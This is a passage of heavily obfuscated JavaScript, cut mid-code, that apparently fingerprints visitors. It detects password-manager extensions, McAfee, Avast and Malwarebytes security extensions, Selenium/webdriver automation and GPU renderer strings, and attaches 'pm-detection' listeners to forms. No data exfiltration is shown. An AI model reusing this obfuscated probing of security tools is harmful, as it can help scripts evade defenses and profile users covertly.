_0x450ce6=_0x245ebf[_0xb9509(0xcca,0x5c9,0xa25,0x628)],_0x1698bd=this[_0x46fe6d(0xeb9,0x422,0xa4,0x864)+_0xb9509(0xa2f,0xf34,0x4a6,0xa94)](_0x450ce6);if(_0x1698bd){if(_0x1698bd[_0x46fe6d(0x126e,0x763,0x10d2,0xdf8)]('lp'))this[_0x46fe6d(0xa67,0xc77,0x426,0x855)+_0xb9509(0x6e7,0xc4a,0x915,0xc61)]('lastpass',-0x352*-0x3+-0x101*-0x1f+-0x2913);else{if(_0x1698bd[_0x46fe6d(0xed0,0x1439,0x7a6,0xdf8)]('bw'))this[_0x46fe6d(0xa46,0x9ef,0x1050,0x855)+_0x46fe6d(0x49c,0x10af,0x737,0xc7a)]('bitwarden',-0xa83+-0xa1b*0x1+0x14de);else{if(_0x1698bd[_0xb9509(0x145c,0x687,0x722,0xddf)]('np')){if(_0x46fe6d(0xb48,0x597,-0x5d,0x525)===_0x46fe6d(-0x1a5,0xb94,0x7e6,0x525))this[_0x46fe6d(0xa42,0xf57,0x877,0x855)+_0xb9509(0x80d,0x73f,0x4f1,0xc61)](_0xb9509(0x149a,0x7ba,0x140f,0xe4f),0x80a+-0xdaa+-0x4*-0x169);else{const _0x4b745d=_0x1e2d49(_0x158705[-0x68a+0xbd7+-0x1*0x54c],-0x1*0x1fde+0x24fc+-0x514);_0x4b745d>=-0xef0+0x68a*0x4+-0x44*0x2a&&_0x4b745d<=-0xd18+-0x2c0+0xff7&&(_0x5a10dd[_0x46fe6d(0x108f,0x10e1,0x1366,0xc59)](_0xb9509(0x626,0xaa3,0x68d,0x95e)),_0x54db32[_0xb9509(0xb9e,0x141a,0x66b,0xda4)](_0x4b745d)&&(_0x4adbed=!![]));}}else{if(_0x1698bd[_0xb9509(0x769,0x1657,0x1222,0xddf)]('dash'))_0x46fe6d(0x153f,0x927,0xff0,0xe38)!==_0x46fe6d(0xa12,0xe88,0x5fa,0x7d1)?this['_markPMDet'+'ected'](_0x46fe6d(0x1090,0x912,0x11f0,0xa82),-0x9*-0x303+0x5e7*0x1+-0x20fa):(_0x1bc10a[_0xb9509(0xf6b,0xc0d,0x8ac,0xeee)](_0xb9509(0x1785,0xeb4,0x10d6,0xf39)+'valuate'),this[_0xb9509(-0x202,0x140,0x808,0x70)]('selenium',_0xb9509(0x71f,0x922,0xcba,0xb76)));else{if(_0x1698bd['includes'](_0xb9509(0x71b,-0x440,0x1f4,-0x4b)))this[_0x46fe6d(0x497,0x391,0xe07,0x855)+_0xb9509(0xf6d,0x107d,0xba3,0xc61)](_0x46fe6d(-0x7eb,-0x85f,0x1ff,-0x32),-0x20ef+-0x1*-0x1757+0x8*0x135);else{if(_0x1698bd[_0xb9509(0x13dc,0xf44,0x10f4,0xddf)](_0x46fe6d(0x3b2,0x78c,0x18d,0x9b3)))_0x46fe6d(-0x3,0x7b5,-0x1b1,0x44c)===_0xb9509(0x9e2,-0x9,0x3b9,0x433)?this[_0xb9509(0xcca,0x6af,0x91f,0x83c)+_0xb9509(0x3df,0x40a,0xa1e,0xc61)]('zohovault',0x1*-0x4dd+0x1b48+-0x15eb):(_0x11e8f9(_0x31093d),_0x3fad8b[_0x46fe6d(0xbd4,0xae,0x935,0x6ca)](),_0x101dc3());else _0x1698bd[_0x46fe6d(0x1206,0x12b4,0xcc9,0xdf8)](_0x46fe6d(0xc4f,0xe5f,0x2f9,0x887))&&this[_0x46fe6d(0x91b,0xcf7,0x20d,0x855)+_0xb9509(0x1098,0xa14,0xded,0xc61)](_0xb9509(0x9ea,0xf14,0xc73,0xf48),0xb09+-0x73*-0x1d+-0x1710);}}}}}}}},-0xfae+0x1f7a+0x21*-0x76,_0x1fdc8a(0xfee,0x16da,0x11bf,0x1673)+_0x4be9db(0x1089,-0x69,0x22a,0x7ea));function _0x4be9db(_0x98eb0e,_0x351d96,_0x26f039,_0x4f050d){return _0x340362(_0x98eb0e-0xf4,_0x98eb0e,_0x26f039-0xd3,_0x4f050d-0x34a);}this[_0x1fdc8a(0x3c3,-0x102,0x360,-0x4f1)+_0x1fdc8a(0xbaa,0xcfa,0x970,0xe2f)+_0x4be9db(0x592,0xe76,0x3bc,0x6a0)]('input',_0x4c7cd7,_0x4be9db(0x68b,0x10f0,0xa4e,0x957)+'on'),this['_addDelega'+'tedFormLis'+_0x1fdc8a(0xb45,0x182,0x632,0xe79)](_0x1fdc8a(0x1076,0x1049,0xbb0,0x755),_0x4c7cd7,_0x4be9db(0xb82,0x6c1,0x2a4,0x957)+'on');function _0x1fdc8a(_0x435904,_0x391a50,_0x924c7,_0x4c1349){return _0x340362(_0x435904-0x1e3,_0x435904,_0x924c7-0x81,_0x924c7-0x2dc);}this[_0x4be9db(0xb57,-0x167,0x96c,0x3ce)+_0x1fdc8a(0xd29,0xe3e,0x970,0x485)+_0x4be9db(0x3b0,0x8e1,0x9e4,0x6a0)]('change',_0x4c7cd7,'pm-detecti'+'on');}['_getPMBitF'+_0x340362(0x44f,0x5ba,0xdd8,0xb35)](_0x33efdf){function _0x5281b8(_0x96c3cd,_0x5716b5,_0x411b5b,_0x5f352e){return _0x340362(_0x96c3cd-0x8a,_0x5716b5,_0x411b5b-0xf5,_0x411b5b- -0xf5);}function _0x5b3f21(_0x4d6b0d,_0x4fac33,_0x6bf98c,_0x47253c){return _0x3f02f1(_0x4d6b0d-0xc6,_0x47253c,_0x6bf98c-0x5b,_0x47253c-0x1f3);}if(_0x5b3f21(0xff9,0x8cc,0xe17,0x1567)===_0x5b3f21(-0x1c8,0x7d1,0x350,-0x26e)){_0xc67686[_0x5b3f21(0xd09,0x15b9,0xde7,0xc19)]();return;}else{const _0x4e1bf3={};_0x4e1bf3[_0x5b3f21(0x6a0,0x600,0xb63,0x1058)]=0x1,_0x4e1bf3[_0x5281b8(0xda6,0x112a,0x8df,0x153)]=0x2,_0x4e1bf3[_0x5281b8(0xce2,0x10f2,0xdd6,0xf99)]=0x4,_0x4e1bf3['dashlane']=0x8,_0x4e1bf3[_0x5281b8(-0x1c0,-0x4d6,-0xc4,0x33a)]=0x10,_0x4e1bf3[_0x5281b8(0x62c,0x593,0xa38,0x810)]=0x20,_0x4e1bf3[_0x5281b8(0x14ce,0x1281,0xd13,0x4cb)]=0x40,_0x4e1bf3[_0x5b3f21(0x7b7,0xd8f,0xd0f,0x1312)]=0x80,_0x4e1bf3[_0x5281b8(0x1258,0xf58,0xecf,0x67d)]=0x100,_0x4e1bf3[_0x5b3f21(0xdac,0xdf4,0x6a2,0xb72)]=0x200,_0x4e1bf3[_0x5b3f21(0x4ab,0x357,0x55d,0xa2b)]=0x400,_0x4e1bf3[_0x5281b8(0x8e9,0x9b2,0x857,0x3fa)+_0x5b3f21(0x6bc,0x12a1,0x9eb,0x1d9)+'r']=0x400000,_0x4e1bf3[_0x5b3f21(0x7c9,0x6f5,0x3a4,0x287)]=0x0;const _0x95f6f7=_0x4e1bf3;return _0x95f6f7[_0x33efdf]||0x1e7*0x11+-0x1317*-0x2+-0x4685;}}['_detectSec'+_0x340362(0x16ef,0xd8d,0xc19,0x118c)+_0x3f02f1(0xd7,0x6a1,0x148,0x721)](){function _0x31af18(_0x39476d,_0x368e0a,_0x50cf52,_0x5964cc){return _0x340362(_0x39476d-0x130,_0x368e0a,_0x50cf52-0x99,_0x50cf52-0x318);}function _0x5641a2(_0x3cff89,_0x10e4f2,_0x4ac616,_0x49c3db){return _0x3f02f1(_0x3cff89-0xf1,_0x49c3db,_0x3cff89-0x387,_0x49c3db-0x4d);}if('sKNQI'!==_0x5641a2(0x845,0xd2a,-0x67,0x1041))try{this[_0x5641a2(0x636,0x904,0xe09,0x6ef)+'feeWebAdvi'+_0x5641a2(0x1079,0x14bc,0xe35,0x17e8)]();if(this[_0x5641a2(0xd61,0x124d,0x1421,0xea2)+_0x5641a2(0x4a1,0xbb6,0x9e6,0x155)])return;this[_0x5641a2(0x69d,0x4b4,0xcf7,0xd6c)+_0x31af18(0xbef,0x3a6,0xaaf,0x8c7)]();if(this[_0x31af18(0x328,0xbbb,0xbfe,0xcac)+'tDetected'])return;this[_0x31af18(0x3f2,0x1a7,0x5d8,0x840)+_0x5641a2(0x1010,0x16e6,0xa0f,0x11e9)]();if(this[_0x31af18(0x770,0x71c,0xbfe,0xff0)+_0x5641a2(0x4a1,0x1ce,0x268,0x72)])return;this[_0x5641a2(0x684,0x6fe,-0x237,0x45a)+_0x31af18(0x1383,0x1658,0xdbf,0x109a)+_0x5641a2(0xc0c,0xcb4,0x660,0x774)]();}catch(_0x3882a4){}else _0x50c250['extensionD'+_0x5641a2(0x772,0x7d3,0xbfa,0x399)][_0x31af18(0xc36,0x10d0,0xa36,0x960)+_0x5641a2(0xdb2,0xa9d,0x7d4,0xae7)][_0x5641a2(0x13e5,0xe59,0x10c9,0x1486)](_0x31af18(0xf91,0x6b3,0x824,0x45f));}[_0x3f02f1(-0x210,-0x51f,0x2af,-0x38)+_0x3f02f1(0x927,0x9db,0xd8d,0x151c)+_0x3f02f1(0x49a,0x57b,0xcf2,0x9b4)](){function _0x4461a2(_0x19474e,_0x4c5914,_0x457957,_0x3a5d8){return _0x340362(_0x19474e-0x1ad,_0x3a5d8,_0x457957-0x176,_0x19474e-0x71);}function _0x4f8a8c(_0x16bf20,_0xb5dc19,_0x252b04,_0x246320){return _0x3f02f1(_0x16bf20-0x1d6,_0x252b04,_0xb5dc19- -0x29e,_0x246320-0x4d);}if(_0x4f8a8c(0x845,0xeb3,0x108c,0x6e9)===_0x4461a2(0x10ce,0x9a2,0xeaa,0xe84))try{if(document[_0x4f8a8c(0x119d,0x9ea,0x3db,0x632)+_0x4461a2(0xe46,0xbfd,0x14f3,0x13e8)](_0x4f8a8c(0x115a,0xca4,0x6c5,0xc4e)+_0x4f8a8c(0x4c9,0xd40,0xe62,0x985))||document['querySelec'+'tor'](_0x4461a2(0x420,0xa98,0xa14,-0x49c)+_0x4461a2(0x490,0x49c,0x4d,0xa48))||document[_0x4f8a8c(0x7f8,0x9ea,0x747,0x838)+'tor'](_0x4f8a8c(0x158,-0x58,0x139,0x3a2)+'*=\x22mcafee\x22'+']')){if(_0x4461a2(0x5a8,0xb39,0x1c6,0x5e6)!==_0x4461a2(0x5a8,0x6b9,0xe80,-0x2ef)){if(_0x1adeff[_0x4461a2(0xb69,0x564,0xf27,0x12c9)](_0x2943d3['id']))return _0x496d8f(_0x4f8a8c(-0x3bc,0x47e,-0x433,0xb3a)+_0x4461a2(0xa52,0x7c6,0xaab,0x5e8)+'a\x20ID\x20patte'+'rn:',_0x235592['id']),!![];}else{_0x28b914[_0x4461a2(0xb5d,0x752,0xd24,0x2f7)+_0x4f8a8c(0x77b,0x6f3,0xf5,-0x16)]['mcafeeWebA'+'dvisor']=-0x1*-0x42b+-0x2159+0x1d2f,_0x28b914[_0x4461a2(0x8d4,0x5c4,0xfe6,0x11a7)]|=this[_0x4461a2(0x232,0x901,0xde,0x904)+_0x4f8a8c(0x93,-0x5d,0x1f5,0x534)][_0x4461a2(0x20a,-0x52f,0x4af,0x3b)+'dvisor'];!_0x28b914[_0x4461a2(0x49a,0x753,0x8b2,0x987)+'ata'][_0x4461a2(0x78f,0x61a,0x532,0xf86)+_0x4f8a8c(0xf03,0x78d,0xb5b,0x78f)]['includes'](_0x4461a2(0x20a,0x8b4,0x67e,0x3bd)+_0x4f8a8c(0x13d,0x679,0x65e,0x5ca))&&_0x28b914[_0x4f8a8c(-0x2d5,0x27f,-0x44a,0x2d)+_0x4461a2(0x368,-0x12c,0x136,0x336)][_0x4461a2(0x78f,0x3b1,0x7b9,0xc8e)+_0x4461a2(0x9a8,0x855,0x256,0xbf3)][_0x4f8a8c(0x901,0xdc0,0xf7c,0x62f)](_0x4461a2(0x20a,0x161,0xac7,-0x228)+_0x4f8a8c(0xe93,0x679,0x2e4,0x660));this[_0x4f8a8c(0xc95,0x73c,0xf1c,0xbe9)+_0x4f8a8c(-0x546,-0x184,0x5d9,-0x28f)]=!![];return;}}(typeof window[_0x4461a2(0x88c,0x839,0x19d,0xde1)+'re']!=='undefined'||typeof window[_0x4461a2(0x937,0x387,0xda7,0x657)]!=='undefined')&&(_0x28b914[_0x4461a2(0xb5d,0xa2e,0xacc,0x90e)+'plugins']['mcafeeWebA'+'dvisor']=0x2165+0x22cb+-0x442f,_0x28b914[_0x4461a2(0x8d4,0x941,0x297,0xf5a)]|=this[_0x4461a2(0x232,-0x5bb,0x853,0x7da)+_0x4461a2(0x1be,-0x152,-0x67b,-0x64d)][_0x4f8a8c(-0x5a8,-0x11,0x4,-0x1c1)+_0x4461a2(0x894,0xcca,0x88f,0x25c)],!_0x28b914['extensionD'+_0x4f8a8c(-0x2c5,0x14d,-0x471,0x168)][_0x4f8a8c(0xce,0x574,0x1a,0x618)+_0x4461a2(0x9a8,0x20e,0xd7b,0x1e9)]['includes'](_0x4f8a8c(-0x664,-0x11,-0x836,0x460)+_0x4f8a8c(0x815,0x679,0x23b,0x5ca))&&_0x28b914[_0x4461a2(0x49a,0x637,0x436,0x6a0)+'ata']['commonExte'+_0x4f8a8c(0x215,0x78d,0xf70,0xd05)][_0x4461a2(0xfdb,0x189c,0x1324,0x9ff)](_0x4f8a8c(-0x6cf,-0x11,-0xbc,-0x2ac)+_0x4461a2(0x894,0xd48,0xd22,0x837)),this[_0x4461a2(0x957,0x98e,0x7b4,0x1187)+_0x4461a2(0x97,0x2d5,0x8a,-0x1b2)]=!![]);}catch(_0x282e6b){}else(_0x4f4ac2[_0x35a814]!==_0x60b91d||_0xccf4a9[_0x42be2f]!==_0x3329f3)&&_0x392e6d['push'](_0x4edfba);}[_0x340362(0x32e,-0x405,0x79d,0x222)+'stSecurity'](){function _0x2e7c2e(_0x5be5fa,_0x277ccb,_0x288c49,_0x28767e){return _0x3f02f1(_0x5be5fa-0x1ed,_0x5be5fa,_0x28767e- -0x198,_0x28767e-0xf7);}function _0x3f7963(_0x3b2f64,_0x461525,_0xb15102,_0x506711){return _0x3f02f1(_0x3b2f64-0x81,_0x3b2f64,_0x506711-0xbd,_0x506711-0x16b);}if(_0x3f7963(0x63d,0x1e6,-0x7f,0x70a)==='AzVKz')try{if(document[_0x3f7963(0xbb8,0x7e4,0x14f8,0xd45)+_0x3f7963(0x15cd,0x96e,0x17e6,0xf86)](_0x3f7963(0x128,0xf36,0xd16,0x68f)+_0x2e7c2e(0x207,-0x656,-0x314,0x73))||document[_0x2e7c2e(0x3c9,0x5aa,0x88e,0xaf0)+_0x2e7c2e(0x12d0,0xf38,0x1121,0xd31)](_0x2e7c2e(-0x78f,0x974,-0x70b,0x12b)+'extension')||document[_0x2e7c2e(0xdf9,0x83b,0x6aa,0xaf0)+_0x3f7963(0x11c4,0x11e5,0x1606,0xf86)](_0x3f7963(0x9ee,0x4b2,0xb6c,0x315)+'vast-brows'+_0x3f7963(0xe50,0x105e,0xf8,0x9ba))){_0x28b914[_0x3f7963(0x414,0xcf6,0xcac,0xc9d)+_0x3f7963(0x778,0x393,0xebb,0xa4e)]['avastOnlin'+_0x3f7963(-0x2c3,-0x439,0x9eb,0x457)]=-0x1e29+-0x11*-0x119+0xb81,_0x28b914['pmSupport']|=this['extensionB'+_0x3f7963(0x8ca,0x3db,-0x5b0,0x2fe)][_0x3f7963(0x54e,0xb00,0x41f,0x7f2)+_0x2e7c2e(0x6e7,0x796,0x643,0x202)];if(!_0x28b914[_0x3f7963(0x2e2,0x885,0xb94,0x5da)+_0x3f7963(0xd1f,0x247,0x63,0x4a8)]['commonExte'+'nsions'][_0x3f7963(0xbd8,0x1741,0xb43,0x100c)](_0x3f7963(0x373,0x829,0x29,0x7f2)+'eSecurity')){if(_0x2e7c2e(0x5fe,-0x1fc,0x4b1,0x4f8)==='ssdWn')return;else _0x28b914[_0x3f7963(0x59d,0xb2e,0x67d,0x5da)+_0x2e7c2e(0x2ff,0x541,-0x243,0x253)][_0x2e7c2e(0xded,0xaed,0xc7b,0x67a)+_0x3f7963(0x4a1,0xbc7,0x1399,0xae8)][_0x3f7963(0x12ae,0x1442,0x192e,0x111b)](_0x3f7963(0x4b5,0x16,0xe6f,0x7f2)+'eSecurity');}this[_0x2e7c2e(0x695,0x10cd,0x1016,0x842)+_0x3f7963(0x290,0x165,0x6a4,0x1d7)]=!![];return;}if(typeof window[_0x3f7963(0x6b6,0x8e8,0xab1,0xdc3)]!=='undefined'){if('AHpEB'!==_0x3f7963(0x1c5,0x12a,0xad2,0x827))this[_0x2e7c2e(0x63d,0x572,-0x5f4,-0x5a)](_0x5de2f8),this[_0x3f7963(0xd68,0x1218,0x8b2,0xdfd)+_0x2e7c2e(0xa61,0x161d,0x169d,0xe73)]('interactio'+'n');else{_0x28b914[_0x3f7963(0xaa7,0xe5f,0x7b1,0xc9d)+_0x3f7963(0x249,0xb49,0xa07,0xa4e)]['avastOnlin'+_0x3f7963(0xba5,0x1d0,-0x1b2,0x457)]=0x23c6+0x1*0x1ec7+0x1*-0x428c,_0x28b914[_0x3f7963(0xa67,0xe00,0x7e1,0xa14)]|=this[_0x2e7c2e(0x61a,-0x5e2,0x318,0x11d)+_0x2e7c2e(-0x5f3,0x1fb,-0x6d2,0xa9)][_0x2e7c2e(-0x330,0x9b3,0x374,0x59d)+_0x3f7963(0x59f,0x1c3,0x781,0x457)];if(!_0x28b914['extensionD'+'ata'][_0x2e7c2e(0x68c,0xb8d,0x729,0x67a)+_0x3f7963(0x115d,0x2db,0x78b,0xae8)][_0x3f7963(0x109d,0xd4e,0x12c6,0x100c)]('avastOnlin'+_0x3f7963(0x2a6,0x57c,0x55c,0x457))){if(_0x3f7963(0xa07,-0x67d,-0x5a7,0x1b3)!=='tVJsa')_0x28b914[_0x2e7c2e(-0x254,0xbd0,0xc01,0x385)+_0x2e7c2e(0xa0b,0xdc,0xe8,0x253)][_0x2e7c2e(0xae1,0x386,-0x1be,0x67a)+'nsions'][_0x2e7c2e(0x16e1,0x10ab,0x1402,0xec6)](_0x3f7963(0x1b3,0x1029,0x1054,0x7f2)+'eSecurity');else return;}this[_0x2e7c2e(0x47a,0xfe0,0x904,0x842)+_0x3f7963(0x2f5,0x69,0x3b9,0x1d7)]=!![];}}}catch(_0x3e3ad5){}else _0x2460db[_0x2e7c2e(-0x5f5,0x1a8,0x64a,0x225)+'pport']=0x3cb*0x5+-0x1*-0x2125+-0x341b;}[_0x340362(-0xd6,0x4cf,0x734,0x2c0)+_0x3f02f1(0xd70,0x154e,0xc89,0x4d1)](){function _0x5287c3(_0x1cd707,_0x20a946,_0x3d29c4,_0x53779c){return _0x340362(_0x1cd707-0x16f,_0x20a946,_0x3d29c4-0x148,_0x3d29c4- -0x16f);}function _0x52e832(_0x25fa16,_0x21c626,_0xa79984,_0x2f3972){return _0x340362(_0x25fa16-0x1b4,_0xa79984,_0xa79984-0x78,_0x2f3972- -0x16b);}if(_0x52e832(0x550,0xe6c,0x3f2,0x77e)===_0x52e832(0xc57,0xa81,0x9f5,0x77e))try{if(document[_0x5287c3(0x1190,0xc6a,0xa25,0x1197)+'tor'](_0x5287c3(0x65f,0xdb9,0xae2,0x71b)+_0x5287c3(0x696,0x6c9,0x41c,0x62c))||document[_0x5287c3(0xae2,0x1007,0xa25,0x11af)+_0x5287c3(0x7d7,0xda1,0xc66,0x11e8)](_0x5287c3(-0x23a,0x8e8,0x26d,0x925)+'ebytes-ext'+'ension')||document['querySelec'+_0x5287c3(0x803,0x1388,0xc66,0xf7f)](_0x5287c3(-0x3ff,-0x8c8,-0x1d,-0x1ff)+_0x52e832(0xb96,0x102b,0x198,0x7d3)+_0x52e832(0xa01,0xc2d,0xb5c,0xb20))){if(_0x52e832(0x2a5,0x4da,0xfa,0x92e)!==_0x52e832(0x6b7,-0x4d9,-0xe9,-0x13e)){_0x28b914[_0x52e832(0x21a,0x1d0,0x307,0x981)+_0x52e832(0xda9,0x952,0x370,0x732)][_0x5287c3(0x6e8,0x66f,0xee4,0x1663)+'esBrowserG'+_0x52e832(0xc1c,0xe6c,0xcce,0xa91)]=0xe06*-0x1+0x4a*0x4f+-0x8cf,_0x28b914[_0x5287c3(0x6e3,0x16f,0x6f4,0xaca)]|=this['extensionB'+_0x52e832(-0x853,0x5bb,-0x6,-0x1e)][_0x5287c3(0x14cf,0x119e,0xee4,0xbe8)+'esBrowserG'+_0x52e832(0x237,0x1170,0x1d8,0xa91)];if(!_0x28b914[_0x5287c3(-0x18a,0xa1f,0x2ba,-0xce)+'ata'][_0x52e832(0x70b,0xe46,0x5bc,0x5b3)+_0x5287c3(0xbab,0x586,0x7c8,0xe78)][_0x52e832(0x124a,0xfc3,0x7ca,0xcf0)](_0x5287c3(0xe2d,0x107d,0xee4,0xcac)+_0x52e832(0x778,0x21b,0x10e0,0x953)+_0x5287c3(0x441,0xd53,0xa8d,0xb88))){if(_0x5287c3(0x1eb,0xa7c,0x1b9,0x969)===_0x5287c3(0x575,-0x31a,0x1b9,0x6b5))_0x28b914[_0x52e832(0x420,0x9e5,-0x419,0x2be)+_0x5287c3(0x34c,0x5c4,0x188,0x5de)]['commonExte'+_0x52e832(0x563,0x4ec,0x3a7,0x7cc)][_0x5287c3(0x14b1,0x897,0xdfb,0x11d4)]('malwarebyt'+_0x5287c3(0xca8,0x120a,0x94f,0x3e9)+'uard');else{const _0x38f52a=[_0x4da0e7<-0xb*-0x13d+0x5bc*0x5+0x1*-0x224b,(_0x488df8[_0x52e832(0x815,0x379,0x867,0xbaf)+_0x52e832(0x6d7,0x37b,0x35e,0x114)]||-0x2*-0x96b+0x1345+0x261a*-0x1)<=0x2*0x415+-0x1*-0x579+-0xda1,_0xc0c49c[_0x52e832(0x154,0x7af,0x457,0x326)+'ry']&&_0x38ac66[_0x52e832(0xa63,-0x4d5,-0x3bf,0x326)+'ry']<=-0xd*0x83+-0x8*0x2ea+0x1df9],_0x23542c=_0x40c36a[_0x52e832(0x69d,0x6b1,0xda0,0x737)+'on'](_0x52e832(0xc5e,-0x1ec,0xb7c,0x40f)+_0x5287c3(0xbed,0x1a7,0x4a8,0x17d)+_0x5287c3(0x7e5,0xf41,0xbfb,0x34d)),_0x4a5425=_0x23542c?_0x4222c9['getParamet'+'er'](_0x23542c[_0x52e832(0x88,-0x397,0xc05,0x447)+_0x52e832(0x776,-0x130,0x1f0,-0x1f)+'BGL']):_0x126092['getParamet'+'er'](_0x10c96e['RENDERER']),_0x299faf=['Adreno\x203',_0x5287c3(0x2d7,0x325,0x6ad,0xe77),'Adreno\x205','Mali-4',_0x5287c3(0xf6c,0xb71,0xbf3,0x1008),_0x5287c3(-0x55e,0x189,0x326,0x651),_0x52e832(0x656,-0x238,0x30c,0x13e)+'X',_0x52e832(0x4e3,0x6a9,0x21,0x70d)+_0x5287c3(0x986,0x608,0x801,0xa54)],_0xf26d75=_0x299faf['some'](_0x143ba2=>_0x4a5425[_0x5287c3(0x8eb,0xde4,0xcec,0x1290)](_0x143ba2)),_0xed55e8=_0x38f52a[_0x52e832(-0xda,-0x7d3,-0xbe,-0x6c)](_0x221c03)['length'];return _0xed55e8>=-0x3*-0x5a2+0x1*0x9bb+-0x1a9f||_0xf26d75;}}this[_0x5287c3(0xbc9,0xac5,0x777,0xfc7)+'tDetected']=!![];return;}else{const _0x5b5cc2=_0x4221c2[_0x5287c3(0x850,0x1198,0xfe0,0xecc)](_0x4ffe55-_0x22f0eb[_0x5287c3(0x1175,0x11f8,0xa36,0x101a)]);_0x134f49['jerk']+=_0x5b5cc2;if(_0x557191<-0x240a+-0x9c7*0x2+0x37a2+0.5&&_0x17e993>-0x2415+-0x1f21+0x433f+0.5){_0x54d347[_0x5287c3(-0x667,0x4e7,0xf6,0x54b)][_0x52e832(0x130e,0x721,0xb56,0xdff)](_0x190f86);if(_0x479e49[_0x5287c3(-0x79,0x70e,0xf6,0x89a)][_0x5287c3(0x924,0xa69,0x1017,0x895)]>-0x217+0x1c50+0x19d5*-0x1)_0x29c088[_0x5287c3(0x889,-0x5a5,0xf6,-0x57c)]['shift']();}}}if(document['documentEl'+_0x5287c3(0x808,-0x62c,0x285,0x488)][_0x52e832(0xfac,0x1520,0xf8b,0xf3d)][_0x5287c3(0x14c7,0xf43,0xd14,0xc56)](_0x5287c3(0x714,-0x13a,0x3fe,-0x430)+'n')||document[_0x5287c3(0x762,-0x42b,0x3eb,0x5bd)][_0x52e832(0x1146,0x14fe,0xa3f,0xf3d)][_0x52e832(0x65d,0x4ef,0x1550,0xd18)](_0x52e832(0xa52,0xee,-0x17a,0x402)+'n')){_0x28b914['desktop_af'+_0x52e832(0x153,0xc1e,0x510,0x732)][_0x52e832(0xacf,0x1126,0xbb4,0xee8)+_0x52e832(0x9fe,0xa99,0x449,0x953)+_0x5287c3(0x11d8,0x1118,0xa8d,0xbe1)]=-0x167*0xa+0x116*-0x17+0x2701,_0x28b914[_0x52e832(0xa53,0xdf6,0x688,0x6f8)]|=this[_0x5287c3(-0x10d,0x63a,0x52,-0x859)+_0x5287c3(-0x418,0x339,-0x22,0x250)][_0x5287c3(0xa92,0xc20,0xee4,0x1397)+'esBrowserG'+_0x52e832(0x117a,0x464,0xeb2,0xa91)];!_0x28b914[_0x52e832(0x636,0x476,-0xef,0x2be)+_0x5287c3(0x441,-0x511,0x188,0x9aa)][_0x5287c3(-0x302,0xdaa,0x5af,0x1b2)+'nsions'][_0x5287c3(0x5eb,0x1326,0xcec,0x511)]('malwarebyt'+_0x5287c3(0x9c3,0xaf2,0x94f,0x3d8)+_0x5287c3(0x271,0x651,0xa8d,0xa25))&&_0x28b914['extensionD'+_0x52e832(0x847,-0x214,0x53c,0x18c)][_0x5287c3(0x921,-0x2f0,0x5af,0x4e7)+_0x52e832(0xd9c,0x6d5,-0xdd,0x7cc)]['push'](_0x5287c3(0xece,0x7a5,0xee4,0x16ed)+_0x52e832(0x21d,0x3be,0x14e,0x953)+_0x52e832(0x4b3,0xc0f,0x6d4,0xa91));this[_0x5287c3(-0x6b,0x22f,0x777,0x16e)+_0x5287c3(-0x111,-0x2d5,-0x149,-0x890)]=!![];return;}}catch(_0x3e011e){}else _0xad104c[_0x52e832(0x975,0x81a,0x1213,0xdff)](_0x5287c3(0x60b,0x881,0x22c,0x8a1)+'webdriver\x20'+_0x5287c3(0x2,0x8c1,0x488,0xbb0)),this['_addDriver'](_0x52e832(-0x114,-0x101,0x932,0x198),_0x5287c3(0x595,0x2bc,0xa83,0x4e1));}[_0x340362(0x73b,0x293,-0x577,0x209)+_0x340362(0x42e,0xedc,0xdeb,0xaa7)+_0x3f02f1(0x680,0xf62,0x885,0x348)](){function _0x1bdd52(_0x4059c1,_0x1ecc27,_0x1fd51f,_0x1245b2){return _0x3f02f1(_0x4059c1-0x95,_0x1fd51f,_0x1ecc27-0x461,_0x1245b2-0xfb);}function _0x222cfd(_0x431fe9,_0xb8b919,_0x39f699,_0x5663ea){return _0x340362(_0x431fe9-0x15c,_0x39f699,_0x39f699-0x185,_0x431fe9-0x419);}try{if('SZNmf'!==_0x1bdd52(0x90e,0xc99,0x1160,0x13cb)){if(document[_0x1bdd52(0xfd1,0x10e9,0xb1d,0x9d4)+_0x1bdd52(0x163c,0x132a,0xb06,0x1245)]('[data-nort'+'on]')||document[_0x1bdd52(0xb93,0x10e9,0x1695,0x119c)+'tor'](_0x222cfd(0xaa5,0x529,0x126a,0x880)+_0x1bdd52(0x17ae,0x150e,0x1633,0x1b9c)+_0x1bdd52(0xb4d,0x5dd,0x657,0x3a))||document['querySelec'+_0x222cfd(0x11ee,0xba1,0xa5e,0x109b)](_0x222cfd(0x502,0xadc,-0x24f,0x3d5)+'-pm-instal'+_0x222cfd(0x7ef,0x4ce,0xa1f,0x4e2))){if('kbzCZ'!=='zqvjH')_0x28b914[_0x1bdd52(0x1546,0x1041,0x110b,0x1097)+_0x1bdd52(0x726,0xdf2,0xe4e,0x550)]['nortonPass'+_0x222cfd(0xcb5,0x79d,0x6d2,0xccb)+'r']=-0x3*-0x5c1+-0x61a+0x4*-0x2ca,_0x28b914['pmSupport']|=this[_0x1bdd52(0x53f,0x716,0x19f,0x14a)+'itFlags'][_0x1bdd52(0xab4,0xea1,0xc9f,0x13c2)+'wordManage'+'r'],!_0x28b914[_0x222cfd(0x842,0x84b,0x20c,-0x70)+_0x222cfd(0x710,0xa0,0x8f,0xa20)][_0x1bdd52(0x1331,0x134c,0xca4,0x1197)+_0x1bdd52(0x8d8,0x719,0x0,0x771)][_0x1bdd52(0xc70,0x13b0,0x1bab,0x1671)](_0x222cfd(0xd65,0xe5d,0x13ef,0xf3b)+'wordManage'+'r')&&('VvIVF'!==_0x222cfd(0x76b,0x733,0x9ac,0x3e4)?(_0x2af530[_0x222cfd(0x1383,0xe49,0x14f7,0x14f7)](_0x222cfd(0xf54,0xf37,0xc9c,0x1148)+'\x20object'),this[_0x222cfd(0x505,0xcf7,-0x256,0x181)](_0x222cfd(0xf54,0x77f,0x10a4,0x682),_0x1bdd52(0x133b,0x1147,0x1536,0x1951))):_0x28b914[_0x1bdd52(0x3a0,0x97e,0xf6b,0x1f7)+_0x222cfd(0x710,0xb3c,0x819,0xc6b)][_0x1bdd52(0x12ed,0x134c,0xa87,0xddc)+_0x222cfd(0x5dd,0x432,0x411,-0xf)]['push'](_0x1bdd52(0xcb5,0xea1,0x1675,0xdac)+_0x1bdd52(0xb7b,0xdf1,0x1386,0x596)+'r'));else{const 